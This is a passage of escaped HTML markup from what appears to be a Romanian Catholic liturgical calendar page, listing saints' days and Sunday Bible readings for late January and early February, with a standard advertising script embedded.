valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: 